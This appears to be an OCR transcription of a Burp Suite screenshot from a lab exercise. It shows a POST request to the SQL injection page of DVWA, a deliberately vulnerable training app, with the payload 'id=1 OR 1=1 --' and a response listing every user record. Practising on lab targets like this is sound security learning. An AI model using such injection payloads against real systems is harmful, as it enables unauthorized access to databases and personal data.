 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=eab12h8fhccdhpkb3j63thj2jd
13 Upgrade-Insecure-Requests: 1
14
15 id=1 OR 1=1 -- &Submit=Submit
Response
Pretty Raw Hex Render \n ≡
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1 --
First name: admin
Surname: admin
ID: 1 OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 --
First name: Hack
Surname: Me
ID: 1 OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 --
First name: Bob
Surname: Smith